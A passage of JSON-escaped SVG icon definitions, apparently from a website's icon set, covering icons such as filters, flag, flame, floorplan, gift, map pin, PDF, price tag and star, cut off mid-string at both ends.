d=\"M18.7,14.7h-5.3c-0.7,0-1.4-0.3-1.9-0.8c-0.5-0.5-0.8-1.2-0.8-1.9s0.3-1.4,0.8-1.9c0.5-0.5,1.1-0.7,1.7-0.8l6.8,0\n\tc0.4,0,0.7,0.1,0.9,0.4s0.4,0.6,0.4,0.9c0,0.4,0.1,0.7,0.4,0.9c0.5,0.5,1.4,0.5,1.9,0c0.2-0.2,0.4-0.5,0.4-0.8l0-0.1\n\tc0-1.1-0.4-2.1-1.2-2.8S21.1,6.7,20,6.7h-2.7V4c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.6-0.4-0.9-0.4l-0.1,0c-0.3,0-0.6,0.2-0.8,0.4\n\tc-0.3,0.3-0.4,0.6-0.4,0.9v2.7h-1.3c-1.4,0-2.8,0.6-3.8,1.6C8.6,9.2,8,10.6,8,12c0,1.4,0.6,2.8,1.6,3.8c0.9,0.9,2.2,1.5,3.5,1.6\n\tl5.6,0c0.7,0,1.4,0.3,1.9,0.8c0.5,0.5,0.8,1.2,0.8,1.9c0,0.7-0.3,1.4-0.8,1.9c-0.5,0.5-1.2,0.8-1.9,0.8H12c-0.4,0-0.7-0.1-0.9-0.4\n\tc-0.2-0.2-0.4-0.5-0.4-0.8l0-0.2c0-0.4-0.1-0.7-0.4-0.9C10,20.1,9.7,20,9.3,20c-0.4,0-0.7,0.1-0.9,0.4C8.1,20.6,8,21,8,21.3\n\tc0,1.1,0.4,2.1,1.2,2.8c0.7,0.7,1.6,1.1,2.6,1.2l2.9,0V28c0,0.4,0.1,0.7,0.4,0.9c0.2,0.2,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4\n\tc0.3-0.3,0.4-0.6,0.4-0.9v-2.7h1.3c1.4,0,2.8-0.6,3.8-1.6c1-1,1.6-2.3,1.6-3.8c0-1.4-0.6-2.8-1.6-3.8C21.4,15.2,20.1,14.7,18.7,14.7\n\tz M8.5,12C8.5,12,8.5,12,8.5,12C8.5,12,8.5,12,8.5,12L8.5,12z M8.5,21.3C8.5,21.3,8.5,21.3,8.5,21.3C8.5,21.3,8.5,21.3,8.5,21.3\n\tC8.5,21.3,8.5,21.3,8.5,21.3z M23.5,20C23.5,20,23.5,20,23.5,20C23.5,20,23.5,20,23.5,20C23.5,20,23.5,20,23.5,20z\"\/>\n<\/svg>\n","filters":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M15 4h7v2h-7zM20 11h2v2h-2zM12 18h10v2H12zM10 8c1.654 0 3-1.346 3-3s-1.346-3-3-3a2.995 2.995 0 0 0-2.816 2H2v2h5.184A2.995 2.995 0 0 0 10 8Zm0-4c.551 0 1 .449 1 1s-.449 1-1 1-1-.449-1-1 .449-1 1-1ZM15 15c1.654 0 3-1.346 3-3s-1.346-3-3-3a2.995 2.995 0 0 0-2.816 2H2v2h10.184A2.995 2.995 0 0 0 15 15Zm0-4a1 1 0 0 1 0 2 1 1 0 0 1 0-2ZM7 16a2.995 2.995 0 0 0-2.816 2H2v2h2.184A2.995 2.995 0 0 0 7 22c1.654 0 3-1.346 3-3s-1.346-3-3-3Zm0 4a1 1 0 0 1 0-2 1 1 0 0 1 0 2Z\"\/><\/svg>","finishes":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 16 17\" style=\"enable-background:new 0 0 16 17;\" xml:space=\"preserve\">\n<path d=\"M13.1,6C14.1,6,15,6.8,15,7.9v5.7c0,1.1-0.9,1.9-1.9,1.9H7.4c-1.1,0-1.9-0.9-1.9-1.9V7.9C5.5,6.8,6.3,6,7.4,6H13.1z\n\t M7.1,14.2c0.1,0,0.2,0.1,0.3,0.1h1.3l5.1-5.1V7.9c0-0.1,0-0.2-0.1-0.3L7.1,14.2z M9.5,14.2h1.6l2.5-2.5V10L9.5,14.2z M12.1,14.2h1\n\tc0.4,0,0.6-0.3,0.6-0.6v-1L12.1,14.2z M6.7,11.9v1.6l6.4-6.4h-1.6L6.7,11.9z M8.6,1.5c0.5,0,1,0.2,1.3,0.6c0.4,0.4,0.6,0.8,0.6,1.3\n\tV4c0,0.4-0.3,0.6-0.6,0.6C9.6,4.7,9.3,4.4,9.3,4V3.4c0-0.2-0.1-0.3-0.2-0.5C9,2.8,8.8,2.8,8.6,2.8H2.9C2.7,2.8,2.6,2.8,2.5,3\n\tC2.3,3.1,2.3,3.2,2.3,3.4v5.7c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.5,0.2h0.6c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6H2.9\n\tc-0.5,0-1-0.2-1.3-0.6C1.2,10.1,1,9.6,1,9.1V3.4c0-0.5,0.2-1,0.6-1.3s0.8-0.6,1.3-0.6H8.6z M6.7,9.4V11l3.8-3.8H8.9L6.7,9.4z\n\t M7.4,7.2C7,7.2,6.7,7.5,6.7,7.9v0.6L8,7.2H7.4z M4.8,7.9H3.5V6.6h1.3V7.9z M4.8,5.3H3.5V4h1.3V5.3z M7.4,5.3H6.1V4h1.3V5.3z\"\/>\n<\/svg>\n","flag":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M20.585 4.189a1 1 0 0 0-.901-.138C19.655 4.061 16.812 5 15 5c-1.264 0-2.093-.415-3.053-.894C10.911 3.587 9.736 3 8 3c-1.097 0-2.178.261-3 .53V3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-5.345C5.67 15.391 6.852 15 8 15c1.264 0 2.093.414 3.053.894C12.089 16.415 13.263 17 15 17c2.138 0 5.188-1.009 5.316-1.052A.999.999 0 0 0 21 15V5a1 1 0 0 0-.415-.811ZM19 14.261c-.96.279-2.732.739-4 .739-1.264 0-2.093-.414-3.053-.894C10.911 13.585 9.736 13 8 13c-1.097 0-2.178.26-3 .53V5.654C5.67 5.39 6.852 5 8 5c1.264 0 2.093.415 3.053.894C12.089 6.413 13.263 7 15 7c1.28 0 2.889-.362 4-.662v7.923Z\"\/><\/svg>","flame":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M19.998 14.816a8.354 8.354 0 0 0-.05-.732l-.011-.16h-.01c-.303-2.312-1.5-4.516-2.405-6.187-.23-.424-.446-.821-.627-1.184l-.686-1.37-.979 1.178a3.764 3.764 0 0 0-.41.631c-1.233-2.416-1.863-4.285-1.871-4.308l-.513-1.534-1.143 1.143C10.995 2.591 4 9.647 4 15c0 4.411 3.589 8 8 8 4.098 0 7.486-3.097 7.946-7.075l.124-.018-.072-1.09ZM10 19c0-1.451.873-2.96 1.627-3.995.414.831.936 1.478 1.39 2.042.654.811 1.022 1.3.985 1.89C13.929 20.113 13.067 21 12 21c-1.103 0-2-.897-2-2Zm5.927.526c.026-.154.061-.304.071-.463.088-1.395-.68-2.35-1.424-3.271-.662-.821-1.346-1.67-1.591-2.977l-.35-1.862-1.34 1.34C11.158 12.427 8 15.625 8 19c0 .173.03.339.051.506A5.982 5.982 0 0 1 6.001 15c0-3.164 3.435-7.686 5.633-10.149a40.496 40.496 0 0 0 2.504 5.061l1.377 2.345.47-2.678c.014-.08.043-.194.082-.329C16.994 10.98 18 13.03 18 15a5.983 5.983 0 0 1-2.073 4.526Z\"\/><\/svg>","floorplan-preload":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 420 420\" style=\"enable-background:new 0 0 420 420;\" xml:space=\"preserve\">\n<path d=\"M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z\"\/>\n<\/svg>\n","gift":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M19.087 21H4.913A1.915 1.915 0 0 1 3 19.087V10h18v9.087A1.915 1.915 0 0 1 19.087 21ZM5 19h14v-7H5v7Z\"\/><path d=\"M22 12H2V6h20v6ZM4 10h16V8H4v2Z\"\/><path d=\"M15 8c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4a1.001 1.001 0 0 0 0 2 1.001 1.001 0 0 0 0-2ZM9 8C7.346 8 6 6.654 6 5s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4a1.001 1.001 0 0 0 0 2 1.001 1.001 0 0 0 0-2Z\"\/><path d=\"m13 2.765-1 1-1-1V7h2V2.765zM11 11h2v9h-2z\"\/><\/svg>","heart":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M16.5 3C13.605 3 12 5.09 12 5.09S10.395 3 7.5 3A5.5 5.5 0 0 0 2 8.5c0 4.171 4.912 8.213 6.281 9.49C9.858 19.46 12 21.35 12 21.35s2.142-1.89 3.719-3.36C17.088 16.713 22 12.671 22 8.5A5.5 5.5 0 0 0 16.5 3Zm-1.689 13.11c-.177.16-.331.299-.456.416-.751.7-1.639 1.503-2.355 2.145a175.713 175.713 0 0 1-2.355-2.145c-.126-.117-.28-.257-.456-.416C7.769 14.827 4 11.419 4 8.5 4 6.57 5.57 5 7.5 5c1.827 0 2.886 1.275 2.914 1.308L12 8l1.586-1.692C13.596 6.295 14.673 5 16.5 5 18.43 5 20 6.57 20 8.5c0 2.919-3.769 6.327-5.189 7.61Z\"\/><\/svg>","image":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 16 17\" style=\"enable-background:new 0 0 16 17;\" xml:space=\"preserve\">\n<path d=\"M12.8,10.5l-2.4-2.4l-5.2,5.2h7c0.3,0,0.6-0.3,0.6-0.6V10.5z M6.2,6.4c0-0.2-0.1-0.3-0.3-0.3S5.6,6.2,5.6,6.4\n\ts0.1,0.3,0.3,0.3S6.2,6.6,6.2,6.4z M12.8,4.3c0-0.3-0.3-0.6-0.6-0.6H3.8C3.5,3.7,3.2,4,3.2,4.3v8.4c0,0.3,0.2,0.5,0.4,0.6L10,6.9\n\tl0,0c0.2-0.2,0.6-0.2,0.8,0l2,2V4.3z M7.4,6.4c0,0.8-0.7,1.5-1.5,1.5S4.4,7.2,4.4,6.4s0.7-1.5,1.5-1.5S7.4,5.6,7.4,6.4z M14,12.7\n\tc0,1-0.8,1.8-1.8,1.8H3.8c-1,0-1.8-0.8-1.8-1.8V4.3c0-1,0.8-1.8,1.8-1.8h8.4c1,0,1.8,0.8,1.8,1.8V12.7z\"\/>\n<\/svg>\n","info":"<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M12 11C11.7348 11 11.4804 11.1054 11.2929 11.2929C11.1054 11.4804 11 11.7348 11 12V16C11 16.2652 11.1054 16.5196 11.2929 16.7071C11.4804 16.8946 11.7348 17 12 17C12.2652 17 12.5196 16.8946 12.7071 16.7071C12.8946 16.5196 13 16.2652 13 16V12C13 11.7348 12.8946 11.4804 12.7071 11.2929C12.5196 11.1054 12.2652 11 12 11ZM12.38 7.08C12.1365 6.97998 11.8635 6.97998 11.62 7.08C11.4973 7.12759 11.3851 7.19896 11.29 7.29C11.2017 7.3872 11.1306 7.49882 11.08 7.62C11.024 7.73868 10.9966 7.86882 11 8C10.9992 8.13161 11.0245 8.26207 11.0742 8.38391C11.124 8.50574 11.1973 8.61656 11.29 8.71C11.3872 8.79833 11.4988 8.86936 11.62 8.92C11.7715 8.98224 11.936 9.00632 12.099 8.99011C12.2619 8.97391 12.4184 8.91792 12.5547 8.82707C12.691 8.73622 12.8029 8.61328 12.8805 8.46907C12.9582 8.32486 12.9992 8.16378 13 8C12.9963 7.73523 12.8927 7.48163 12.71 7.29C12.6149 7.19896 12.5028 7.12759 12.38 7.08ZM12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7363 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM12 20C10.4178 20 8.87104 19.5308 7.55544 18.6518C6.23985 17.7727 5.21447 16.5233 4.60897 15.0615C4.00347 13.5997 3.84504 11.9911 4.15372 10.4393C4.4624 8.88743 5.22433 7.46197 6.34315 6.34315C7.46197 5.22433 8.88743 4.4624 10.4393 4.15372C11.9911 3.84504 13.5997 4.00346 15.0615 4.60896C16.5233 5.21447 17.7727 6.23984 18.6518 7.55544C19.5308 8.87103 20 10.4177 20 12C20 14.1217 19.1572 16.1566 17.6569 17.6569C16.1566 19.1571 14.1217 20 12 20Z\" fill=\"black\"\/>\n<\/svg>\n","list":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M22 19H7v-2h15v2Zm0-6H7v-2h15v2Zm0-6H7V5h15v2Z\"\/><circle cx=\"3\" cy=\"12\" r=\"1.5\"\/><circle cx=\"3\" cy=\"18\" r=\"1.5\"\/><circle cx=\"3\" cy=\"6\" r=\"1.5\"\/><\/svg>","loader":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"40px\" height=\"40px\" viewBox=\"0 0 50 50\" style=\"enable-background:new 0 0 50 50;\" xml:space=\"preserve\">\n<path fill=\"#000\" d=\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\" transform=\"rotate(20 25 25)\">\n  <animateTransform attributeType=\"xml\" attributeName=\"transform\" type=\"rotate\" from=\"0 25 25\" to=\"360 25 25\" dur=\"0.6s\" repeatCount=\"indefinite\"><\/animateTransform>\n  <\/path>\n<\/svg>","map":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"m14.969 4.936-6-2-5.34 2.136A1 1 0 0 0 3 6v14a1 1 0 0 0 1.371.928l4.66-1.864 6 2 5.34-2.136A1 1 0 0 0 21 18V4a1 1 0 0 0-1.371-.928l-4.66 1.864ZM19 17.323l-4.031 1.612-6-2L5 18.523V6.677l4.031-1.612 6 2L19 5.477v11.846Z\"\/><path d=\"M8 5h2v13H8zM14 6h2v14h-2z\"\/><\/svg>","map-pin":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" viewBox=\"0 0 24 24\">\n  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->\n  <g>\n    <g id=\"Layer_1\">\n      <g>\n        <path d=\"M13.249,13.0146c.5986-.2476,1.1045-.6631,1.4648-1.2017.3594-.5386.5498-1.1655.5498-1.813,0-.8706-.3398-1.6899-.9561-2.3076-1.0762-1.0747-2.8584-1.2505-4.1206-.4053-.5386.3599-.9541.8662-1.2017,1.4639-.248.5981-.3125,1.2505-.1855,1.8853.126.6348.4346,1.2129.8926,1.6719.4585.4575,1.0366.7661,1.6709.8921.2119.042.4263.0635.6396.0635.4253,0,.8477-.084,1.2461-.249Z\" fill=\"#202020\"\/>\n        <path d=\"M17.6572,4.3433c-1.5117-1.5112-3.5205-2.3433-5.6572-2.3433s-4.1465.832-5.6567,2.3433c-1.5112,1.5103-2.3433,3.5195-2.3433,5.6567,0,2.2485,1.1987,4.876,3.5625,7.8076,1.1475,1.4229,3.7534,4.1924,4.4375,4.1924.6768,0,4.2959-3.9932,4.4561-4.1924,1.6172-2.0127,3.5439-5,3.5439-7.8076,0-2.1372-.832-4.146-2.3428-5.6567ZM8.2012,15.3271c-1.4604-2.0654-2.2012-3.8579-2.2012-5.3271,0-1.6025.624-3.1094,1.7573-4.2427s2.6401-1.7573,4.2427-1.7573,3.1094.624,4.2432,1.7573c1.1328,1.1328,1.7568,2.6396,1.7568,4.2427,0,1.4692-.7402,3.2637-2.2012,5.332-1.4473,2.0479-3.1387,3.7021-3.7988,4.3184-.665-.625-2.3662-2.2969-3.7988-4.3232Z\" fill=\"#202020\"\/>\n      <\/g>\n    <\/g>\n  <\/g>\n<\/svg>","more-vertical":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><circle cx=\"12\" cy=\"5\" r=\"2\"\/><circle cx=\"12\" cy=\"12\" r=\"2\"\/><circle cx=\"12\" cy=\"19\" r=\"2\"\/><\/svg>","pano-tour":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.804 4.02c-.05.01-4.967.98-9.804.98s-9.755-.97-9.804-.98L1 3.78v16.44l1.196-.24C2.246 19.97 7.163 19 12 19s9.755.97 9.804.98l1.196.24V3.78l-1.196.24ZM21 17.805c-1.8-.3-5.376-.805-9-.805s-7.199.505-9 .805V6.195c1.801.3 5.376.805 9 .805s7.2-.505 9-.805v11.61Z\"\/><path d=\"m9 10.4-3.6 5.04C7.282 15.208 9.628 15 12 15s4.718.208 6.6.44L14 9l-3 3.9-2-2.5Z\"\/><\/svg>","pdf":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.602 14.562c-.482-.324-1.284-.324-2.246-.243-.321-.486-.641-.972-.882-1.459.401-1.216.561-2.27.401-2.919-.161-.568-.493-.941-1.043-.941s-.962.373-1.043 1.023c-.08.649.241 1.784.802 2.838-.241.73-.481 1.378-.802 2.027-1.043.324-2.005.81-2.406 1.297-.641.729-.32 1.216-.16 1.459.16.243.401.356.722.356a1.05 1.05 0 0 0 .482-.113c.642-.243 1.283-1.216 1.925-2.351.561-.162 1.123-.324 1.684-.405.561.648 1.123 1.054 1.604 1.216.561.162 1.042-.081 1.283-.649.16-.487.08-.892-.321-1.136Z\"\/><path d=\"M14 2H6c-1.103 0-2 .897-2 2v16c0 1.103.897 2 2 2h12c1.103 0 2-.897 2-2V8l-6-6ZM6 20V4h7v5h5v11H6Z\"\/><\/svg>","percentage-sign":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"m8.399 15.548 6.004-7.997 1.2.9-6.005 7.998zM14.5 13a1.5 1.5 0 1 0 .001 3.001A1.5 1.5 0 0 0 14.5 13ZM9.5 8a1.5 1.5 0 1 0 .001 3.001A1.5 1.5 0 0 0 9.5 8Z\"\/><path d=\"M14.897 21.997a.996.996 0 0 1-.438-.102L12 20.692h-.001l-2.514 1.192a.998.998 0 0 1-1.312-.435l-1.282-2.418-2.736-.511a1 1 0 0 1-.806-1.123l.383-2.711-1.911-2.022a1 1 0 0 1 .008-1.382l1.903-1.967-.357-2.76a1 1 0 0 1 .819-1.113l2.697-.474 1.332-2.443a1 1 0 0 1 1.317-.419L12 3.308l2.459-1.203c.299-.146.68-.134.967.036.157.094.315.247.401.409l1.282 2.418 2.735.512a1 1 0 0 1 .806 1.123l-.383 2.712 1.911 2.022a1 1 0 0 1-.008 1.382l-1.903 1.968.357 2.759a1 1 0 0 1-.819 1.113l-2.697.474-1.332 2.443a1 1 0 0 1-.879.521ZM12 18.58c.15 0 .3.034.438.101l2.04.998 1.094-2.016c.145-.272.406-.462.71-.516l2.236-.393-.3-2.272a.999.999 0 0 1 .271-.834l.34-.352 1.238-1.28-1.578-1.663a.996.996 0 0 1-.271-.834l.317-2.249-2.254-.417a.997.997 0 0 1-.71-.516l-1.075-2.026-2.059 1.008a1 1 0 0 1-.877 0l-2.04-.998-1.092 2.016a.999.999 0 0 1-.71.516l-2.237.393.301 2.271c.044.306-.057.615-.272.838l-1.578 1.631 1.578 1.661a1 1 0 0 1 .272.838l-.318 2.245 2.254.417a.997.997 0 0 1 .71.516l1.064 2.006 2.069-.988A.997.997 0 0 1 12 18.58Z\"\/><\/svg>","photo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18 15V5c0-1.103-.897-2-2-2H3c-1.103 0-2 .897-2 2v10c0 1.103.897 2 2 2h13c1.103 0 2-.897 2-2ZM3 5h13l.002 10H3V5Z\"\/><path d=\"M20 7v12H5v2h15c1.103 0 2-.897 2-2V7h-2Z\"\/><path d=\"M8.761 11.983 6.727 9.534 4 13h11l-3.443-4.668-2.796 3.651z\"\/><\/svg>","price-tag":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M10 22a1.986 1.986 0 0 1-1.414-.586l-6-6C2.208 15.036 2 14.534 2 14s.208-1.036.586-1.414L12.172 3H21v8.828l-9.586 9.586c-.378.378-.88.586-1.414.586Zm3-17-9 9 6 6 9-9V5h-6Z\"\/><circle cx=\"16\" cy=\"8\" r=\"1\"\/><\/svg>","ruler":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path fill=\"#202020\" d=\"M21 2H3c-.551 0-1 .449-1 1v18a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V10h11a1 1 0 0 0 1-1V3a1 1 0 0 0-1-1Zm-4 4a1 1 0 0 0-1 1v1h-2V7a1 1 0 0 0-2 0v1h-2V7c0-.551-.449-1-1-1s-1 .449-1 1v1H7c-.551 0-1 .449-1 1s.449 1 1 1h1v2H7a1 1 0 0 0 0 2h1v2H7a1 1 0 0 0 0 2h1v2H4V4h16v4h-2V7a1 1 0 0 0-1-1Z\"\/><\/svg>","shopping-bag":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M19.998 6.934a1.001 1.001 0 0 0-1.272-.896L16 6.819V5.144c.045-2.239-1.74-4.098-4.021-4.145-2.24.047-4.024 1.906-3.98 4.125v1.692l-2.724-.779a1.002 1.002 0 0 0-1.273.896l-1 15A1 1 0 0 0 4 23h16a1.002 1.002 0 0 0 .998-1.066l-1-15ZM10 5.105c-.023-1.137.883-2.082 1.979-2.105A2.071 2.071 0 0 1 14 5.125v2.264l-2 .571-2-.571V5.105ZM5.069 21l.847-12.698L8 8.897V11a1 1 0 0 0 2 0V9.47l1.725.493c.18.051.37.051.55 0L14 9.469V11a1 1 0 1 0 2 0V8.897l2.085-.595L18.931 21H5.069Z\"\/><path d=\"m12.439 14.429-.439.429-.439-.429a1.527 1.527 0 0 0-2.155.033 1.441 1.441 0 0 0 .033 2.038L12 19l2.561-2.5.033-.033a1.441 1.441 0 0 0-.033-2.038 1.527 1.527 0 0 0-2.122 0Z\"\/><\/svg>","star":"<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<g id=\"u:star\">\n<path id=\"Vector\" d=\"M8.53998 14.56L7.92708 18.1267L7.58517 18.3086L7.81998 18.75L8.31276 18.8347L8.37834 18.453L11.58 16.75C11.7247 16.673 11.8861 16.6327 12.05 16.6327C12.2139 16.6327 12.3753 16.673 12.52 16.75L15.7216 18.453L15.7872 18.8347L16.28 18.75L16.5148 18.3086L16.1729 18.1267L15.56 14.56C15.532 14.3993 15.5439 14.2341 15.5944 14.079C15.645 13.9238 15.7327 13.7834 15.85 13.67L18.4074 11.1211L18.7783 11.1748L18.85 10.68L18.497 10.3259L18.2316 10.5904L14.64 10.07C14.478 10.0475 14.324 9.98554 14.1915 9.88965C14.059 9.79376 13.952 9.66684 13.88 9.52L8.53998 14.56ZM8.53998 14.56C8.56791 14.3993 8.55609 14.2341 8.50554 14.079M8.53998 14.56L8.50554 14.079M8.50554 14.079C8.45499 13.9238 8.36725 13.7834 8.24998 13.67L8.50554 14.079ZM21.0678 9.49476L21.0825 9.49691L21.0974 9.49818C21.1938 9.50643 21.2857 9.54247 21.362 9.60193C21.4336 9.65767 21.4885 9.73174 21.5211 9.81612C21.5407 9.90226 21.5371 9.99218 21.5106 10.0767C21.4823 10.167 21.429 10.2473 21.3568 10.3085L21.3441 10.3193L21.3321 10.3308L17.2021 14.3308L17.0115 14.5154L17.0575 14.7767L18.0576 20.4567L18.0575 20.4567L18.0588 20.4635C18.0767 20.5573 18.0673 20.6542 18.0319 20.7428C17.9964 20.8314 17.9364 20.908 17.8588 20.9635L17.8568 20.965C17.771 21.0271 17.6677 21.0604 17.5618 21.06L17.5583 21.06C17.4838 21.0602 17.4105 21.0411 17.3457 21.0045L17.3392 21.0009L17.3326 20.9974L12.2326 18.3174L12.0009 18.1956L11.7688 18.3167L6.64878 20.9867L6.64576 20.9883C6.56365 21.0318 6.47102 21.0516 6.37829 21.0454C6.28555 21.0392 6.19637 21.0073 6.12076 20.9533L5.83004 21.3599L6.12115 20.9535C6.04358 20.898 5.98353 20.8214 5.94809 20.7328C5.91265 20.6442 5.9033 20.5473 5.92115 20.4535L5.9212 20.4535L5.9224 20.4467L6.9224 14.7667L6.9684 14.5054L6.77783 14.3208L2.65098 10.3239C2.58786 10.2601 2.54305 10.1805 2.52128 10.0934C2.49963 10.0069 2.50156 9.9161 2.52681 9.83057C2.55611 9.74353 2.60882 9.6662 2.67921 9.6071C2.7508 9.54701 2.8378 9.50818 2.93034 9.49502L2.93034 9.49503L2.933 9.49464L8.623 8.65464L8.88216 8.61638L8.99823 8.38152L11.5482 3.22152L11.5482 3.22153L11.55 3.21794C11.5909 3.13341 11.6548 3.06212 11.7344 3.01223C11.814 2.96235 11.906 2.93589 12 2.93589C12.0939 2.93589 12.1859 2.96235 12.2655 3.01223C12.3451 3.06212 12.409 3.13341 12.45 3.21794L12.45 3.21795L12.4516 3.22118L15.0016 8.39117L15.1178 8.62684L15.3778 8.66476L21.0678 9.49476ZM16.1976 14.0294L16.1976 14.0294L16.2029 14.0241L19.2029 11.0341L19.9109 10.3285L18.9217 10.1852L14.7117 9.57517L14.7117 9.57516L14.7089 9.57477C14.6279 9.5635 14.5509 9.53254 14.4846 9.48459C14.4184 9.43665 14.3649 9.37319 14.3289 9.29977L14.3286 9.29922L12.4486 5.47922L11.9882 4.54384L11.547 5.48836L9.76934 9.29331C9.73334 9.36523 9.68052 9.42742 9.61534 9.47459C9.54909 9.52254 9.47209 9.5535 9.39109 9.56477L9.39109 9.56476L9.38828 9.56517L5.17828 10.1752L4.19108 10.3182L4.89642 11.0236L7.89642 14.0236L7.89638 14.0236L7.90236 14.0294C7.961 14.0861 8.00487 14.1563 8.03014 14.2339C8.05542 14.3114 8.06133 14.394 8.04736 14.4744L8.0472 14.4753L7.3272 18.6653L7.15451 19.6703L8.05478 19.1914L11.8148 17.1914L11.815 17.1913C11.8873 17.1528 11.968 17.1327 12.05 17.1327C12.1319 17.1327 12.2126 17.1528 12.285 17.1913L12.2852 17.1914L16.0452 19.1914L16.9454 19.6703L16.7728 18.6653L16.0528 14.4753L16.0526 14.4744C16.0386 14.394 16.0445 14.3114 16.0698 14.2339C16.0951 14.1563 16.139 14.0861 16.1976 14.0294Z\" fill=\"#202020\" stroke=\"#202020\"\/>\n<\/g>\n<\/svg>\n","starburst":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 23.497 9.406 16.93l-6.751 2.067 3.517-6.123-5.827-3.99 6.982-1.067L6.814.773 12 5.565 17.186.773l-.512 7.043 6.981 1.067-5.828 3.99 3.519 6.123-6.752-2.067L12 23.497Zm-1.412-9.021L12 18.052l1.412-3.576 3.676 1.126-1.915-3.335 3.172-2.172-3.8-.58.28-3.836L12 8.289l-2.824-2.61.28 3.835-3.8.58 3.172 2.173-1.916 3.335 3.676-1.126Z\"\/><\/svg>","u-map-marker":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 20 20\" style=\"enable-background:new 0 0 20 20;\" xml:space=\"preserve\">\n<style type=\"text\/css\">\n\t.st0{stroke:#202020;}\n<\/style>\n<path id=\"Vector\" class=\"st0\" 